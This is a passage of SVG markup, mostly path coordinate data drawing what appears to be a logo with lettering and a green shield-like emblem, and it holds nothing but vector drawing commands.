1.17 2.202 1.754 3.82 1.754h.103c.86 0 1.686-.172 2.477-.55.585-.275 1.17-.723 1.411-1.101l.103-.138-.378-.344-.138.207ZM153.944 20.198c0 1.651-.379 2.993-1.136 3.922-.791.964-1.892 1.48-3.372 1.48-1.445 0-2.58-.482-3.372-1.48-.757-.929-1.135-2.305-1.135-3.922 0-1.652.378-3.028 1.135-3.957.792-.998 1.927-1.48 3.372-1.48 1.445 0 2.581.516 3.372 1.48.757.963 1.136 2.305 1.136 3.957Zm-4.508-6.297c-1.686 0-3.062.62-3.991 1.755-.895 1.101-1.377 2.684-1.377 4.576 0 1.893.482 3.441 1.377 4.542.929 1.136 2.34 1.72 3.991 1.72 1.686 0 3.063-.584 3.992-1.72.894-1.1 1.376-2.65 1.376-4.542s-.482-3.475-1.376-4.576c-.929-1.17-2.306-1.755-3.992-1.755ZM169.015 13.901c-1.755 0-3.132.963-3.716 2.58-.482-1.685-1.583-2.58-3.269-2.58-1.377 0-2.581.688-3.544 1.961l-.035-1.342a.398.398 0 0 0-.413-.412h-.447V26.39h.895v-9.083c.929-1.583 2.202-2.547 3.441-2.547.929 0 1.582.31 2.064.964.447.62.757 1.823.757 2.925v7.741h.895v-7.776c0-1.067.413-2.202 1.032-2.89.55-.654 1.307-.964 2.236-.964 1.996 0 3.097 1.342 3.097 3.82v7.81h.895v-7.845c.034-2.856-1.48-4.645-3.888-4.645Z"/><path fill="#ADC06A" d="M21.678 30.28c-4.68-3.785-8.534-5.747-12.25-6.676 2.994-1.858 9.394-4.92 19.063-5.127V30.28h-6.813ZM1.514 24.327c5.884-.275 10.908.722 17.858 5.918H1.514v-5.918Zm0-1.41v-5.059c1.514-.55 9.153-2.96 17.893.275-6.263 1.411-10.254 3.854-11.94 5.058-1.961-.31-3.888-.378-5.953-.275ZM14.968 1.685l13.523 7.742v7.639c-2.375.034-4.542.24-6.538.585-9.428-4.37-17.824-2.203-20.439-1.308V9.428l13.454-7.742Zm14.59 6.71L15.311.24c-.206-.138-.482-.138-.723 0L.448 8.396a.723.723 0 0 0-.344.619v21.953c0 .378.31.722.722.722h28.387c.379 0 .723-.31.723-.722V9.015a.844.844 0 0 0-.379-.62Z"/></svg>